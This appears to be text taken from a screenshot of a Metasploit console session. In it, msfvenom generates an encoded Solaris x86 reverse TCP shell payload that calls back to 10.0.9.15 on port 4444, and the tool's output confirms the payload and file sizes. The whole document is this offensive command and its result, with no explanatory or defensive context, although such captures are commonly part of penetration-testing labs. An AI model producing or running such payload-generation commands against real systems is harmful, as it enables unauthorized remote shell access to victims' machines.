 msf6 > msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=10.0.9.15 LPORT=4444 -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
[*] exec: msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=10.0.9.15 LPORT=4444 -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.
elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 118 (iteration=0)
x86/shikata_ga_nai chosen with final size 118
Payload size: 118 bytes
Final size of elf file: 202 bytes
msf6 >